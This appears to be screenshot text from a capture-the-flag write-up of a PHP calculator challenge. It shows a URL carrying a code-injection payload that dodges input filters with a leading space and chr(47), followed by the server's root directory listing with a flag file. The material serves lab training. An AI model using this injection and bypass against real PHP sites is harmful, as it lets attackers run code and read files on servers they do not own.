 node4.buuoj.cn:25857/calc.php? num=1;var_dump(scandir(chr(47)))
IP
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的书签
1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=>
string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3)
"run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }